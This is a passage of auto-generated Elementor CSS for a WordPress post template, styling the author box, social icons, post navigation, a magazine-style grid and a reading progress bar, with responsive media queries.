10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-f28c43d:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-f28c43d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-f0c1506{--display:flex;--justify-content:center;}.elementor-907 .elementor-element.elementor-element-03838ab > .elementor-widget-container{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box{text-align:center;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-image img{width:65px;border-radius:50px 50px 50px 50px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-vertical .wpr-author-box-image{margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-left .wpr-author-box-image{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-right .wpr-author-box-image{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name{color:#222222;font-family:"Kanit", Sans-serif;font-size:28px;font-weight:500;text-transform:capitalize;letter-spacing:0.2px;margin-top:4px;margin-bottom:4px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name a{color:#222222;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-title{color:#FF4C60;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;margin-top:0px;margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-title a{color:#FF4C60;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn{color:#ffffff;background-color:#605BE5;transition-duration:0.1s;padding:5px 15px 5px 15px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn:hover{color:#ffffff;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn:hover a{color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-907 .elementor-element.elementor-element-a7d895e > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-a7d895e{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;color:#777777;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:center;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-social-icon{--icon-padding:0.3em;}.elementor-907 .elementor-element.elementor-element-f85a8c5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-f85a8c5:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-f85a8c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7466b7f{--display:flex;--justify-content:center;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap.wpr-post-nav-dividers{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-bg-images .wpr-post-navigation{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation i{color:#1A73E8;border-color:#E8E8E8;transition:color 0.5s, background-color 0.5s, border-color 0.5s;font-size:7px;width:27px;height:1px;line-height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation svg path{color:#1A73E8;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper svg{fill:#1A73E8;transition:fill 0.5s;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper{border-color:#E8E8E8;transition:background-color 0.5s, border-color 0.5s;width:27px;height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation i:hover{color:#FF2941;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper:hover svg{fill:#FF2941;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-hover img{transition:all 0.5s ease;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation svg{width:7px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap i{font-size:7px;width:27px;height:1px;line-height:1px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap svg{width:7px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-prev img{left:27px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-next img{right:27px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-navigation img{height:1px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-prev i{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-prev .wpr-posts-navigation-svg-wrapper{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-next i{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-next .wpr-posts-navigation-svg-wrapper{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-labels span{color:#1A73E8;font-family:"Poppins", Sans-serif;font-size:17px;transition:color 0.5s;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-labels span:hover{color:#FF3249;}.elementor-907 .elementor-element.elementor-element-793ffb7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-793ffb7:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-793ffb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-57e51b3{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-907 .elementor-element.elementor-element-29370bf .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:22px;color:#222222;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-2-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-3-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-mgzn-grid-4-h{grid-template-rows:repeat(1, 1fr);}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{text-align:left;position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg{background-color:transparent;width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-image:linear-gradient(180deg, #605BE500 46%, #252525D9 100%);border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#FFFFFF;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:10px 20px 5px 20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:30px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:30px 0px 0px 0px;color:#666666;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block{margin:0px 0px 20px 0px;color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 5px 0px 5px;color:#FFFFFF;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 0px 20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#444444;border-color:#E8E8E8;transition-duration:0.5s;border-radius:2px 2px 2px 2px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block{margin:0px 0px 10px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a.wpr-button-none:hover, .elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:before, .elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:after{background-color:#D896AC;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a{border-style:solid;border-width:1px 1px 1px 1px;padding:10px 35px 10px 35px;color:#222222;border-color:#D896AC;transition-duration:0.5s;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block{margin:40px 0px 50px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:1px;border-bottom-color:#FFFFFF;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#C69F73;border-color:#E8E8E8;transition-duration:0.8s;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{min-height:238px;grid-column-gap:15px;grid-row-gap:15px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block a:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:22px;font-weight:500;line-height:1em;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-family:"Poppins", Sans-serif;font-size:13px;font-style:italic;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-family:"Poppins", Sans-serif;font-size:14px;text-transform:capitalize;font-style:italic;line-height:1.2em;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author img{margin-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .inner-block a:hover{color:#D896AC;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments{font-family:"Open Sans", Sans-serif;font-size:14px;font-style:italic;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:hover{color:#FFFFFF;border-color:#C69F73;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.5s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.5s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more a{font-family:"Raleway", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .inner-block a:hover{color:#A17748;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#A17748;transition-duration:0.8s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#A17748;transition-duration:0.8s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:500;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-protected input{background-color:#ffffff;}.wpr-reading-progress-bar-container{height:5px !important;}.wpr-reading-progress-bar-container .wpr-reading-progress-bar{height:5px !important;background-color:#FF4C60;}.elementor-907 .elementor-element.elementor-element-e0e0456 .wpr-reading-progress-bar-container{top:0px;bottom:auto;}.elementor-907 .elementor-element.elementor-element-e0e0456 .wpr-reading-progress-bar{-webkit-transition-duration:0.1s;transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-356a1b5{--display:flex;}@media(max-width:1366px){.elementor-907 .elementor-element.elementor-element-5db80e5{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:18px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-size:12px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-size:12px;}}@media(max-width:1024px){.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-size:12px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a, .elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-size:12px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:left;}.elementor-907 .elementor-element.elementor-element-8dfe125 > .elementor-widget-container{margin:0px 0px 0px 45px;}.elementor-907 .elementor-element.elementor-element-793ffb7{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:10px 10px 5px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 10px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:18px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-excerpt{font-size:13px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-comments{font-size:13px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-read-more a{font-size:11px;}}@media(max-width:767px){.elementor-907 .elementor-element.elementor-element-3882eef .wpr-post-title{font-size:28px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name{font-size:25px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:left;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-01913d6{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-8a47d02{position:static;left:auto;}.elementor-907 .elementor-element.elementor-element-7bdba3a .elementor-repeater-item-5cff068{position:absolute;left:-99999999px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title .inner-block{margin:0px 10px 5px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date .inner-block{margin:0px 0px 20px 10px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author .inner-block{margin:0px 0px 10px 10px;}.elementor-907 